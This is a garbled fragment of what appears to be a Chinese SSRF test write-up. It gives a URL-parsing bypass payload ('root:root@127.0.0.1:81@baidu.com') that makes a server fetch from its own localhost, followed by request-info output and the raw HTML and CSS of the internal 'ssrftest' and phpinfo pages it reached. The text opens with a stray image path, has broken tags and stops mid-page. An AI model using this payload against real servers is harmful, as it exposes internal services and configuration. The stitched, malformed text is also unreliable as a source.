 )
http://root:root@127.0.0.1:81@baidu.com/info.php 请求信息:
[primary_port] => 81
[local_ip] => 127.0.0.1
[local_port] => 47404
)
规则设置编码:
检测http编码:UTF-8
<html>
<head>
<title>ssrftest</title>
</head>
</html?
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
Waiting for 127.0.0.1...